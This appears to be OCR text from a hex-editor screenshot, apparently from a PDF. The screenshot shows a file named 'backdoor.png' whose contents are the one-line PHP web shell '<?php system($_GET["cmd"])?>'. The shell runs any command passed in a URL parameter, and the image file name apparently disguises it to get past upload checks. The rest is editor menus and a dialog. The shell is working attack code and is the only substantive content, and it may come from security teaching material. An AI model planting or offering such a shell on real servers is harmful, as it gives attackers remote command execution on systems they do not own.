 Free Hex Editor Neo (Administrator)
File Edit View Select Operations Bookmarks NTFS Streams Tools History Window Help
backdoor.png
00000000 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000000 3c 3f 70 68 70 20 73 79 73 74 65 6d 28 24 5f 47 <?php system($_G
00000010 45 54 5b 22 63 6d 64 22 5d 29 3f 3e .. .. .. .. ET["cmd"])?>....
00000020
00000030
00000040
00000050
00000060
00000070
00000080
00000090
000000a0
000000b0
000000c0
Insert
Type: Hex BYTE Insert
Pattern: Recent Patterns... Cancel
00
Help
Size (expressions supported):
8 bytes